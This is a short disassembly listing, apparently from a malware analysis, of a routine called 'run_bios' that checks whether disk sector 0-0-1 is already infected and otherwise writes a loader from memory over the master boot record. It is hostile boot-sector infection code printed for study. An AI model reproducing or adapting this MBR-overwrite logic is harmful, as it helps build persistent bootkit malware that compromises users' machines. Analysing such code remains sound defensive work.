 00001C5D
00001C5D
00001C5D
00001C5D run_bios proc far
00001C5D pop ax
00001C5E xor bx, bx
00001C60 push bx
00001C61 pop es
00001C62 push cs
00001C63 pop ds
00001C64 mov si, ax
00001C66 mov di, 7C00h
00001C69 mov cx, 1C00h
00001C6C rep movsb ; read 15sector data,load to 0x7c00
00001C6E mov ds, bx
00001C70 mov ah, 41h ; 'A'
00001C72 mov dl, 80h ; '
00001C74 mov bx, 55AAh ; judge ext int 13
00001C77 int 13h ; DISK -
00001C79 cmp bx, 0AA55h
00001C7D jnz short loc_1C9A ; exit
00001C7F test cl, 1
00001C82 jz short loc_1C9A
00001C84 call check_infect_flag ; read disk 0-0-1 sector data,is infected?
00001C87 test ax, ax
00001C89 jnz short loc_1C9A
00001C8B mov ax, 7C00h
00001C8E mov ecx, 0
00001C94 mov dx, 0Eh
00001C97 call write_mem7c00_to_disk001 ; no infect,write current memory 0x7c00 ~ 0x9800 to disk 0-0-1 sector
00001C9A
00001C9A loc_1C9A:
00001C9A pop ds
00001C9B pop es
00001C9C popad
00001C9E popf
00001C9F retf
00001C9F run_bios endp ; sp-analysis failed
00001C9F